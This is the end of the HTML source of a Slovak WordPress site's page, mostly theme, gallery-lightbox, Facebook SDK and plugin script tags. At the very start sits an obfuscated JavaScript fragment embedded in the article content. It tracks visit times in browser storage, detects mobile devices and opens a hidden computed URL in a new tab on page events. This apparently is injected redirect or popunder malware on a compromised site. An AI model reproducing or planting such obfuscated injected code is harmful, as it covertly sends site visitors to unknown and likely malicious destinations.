_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "339ec5d21a"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>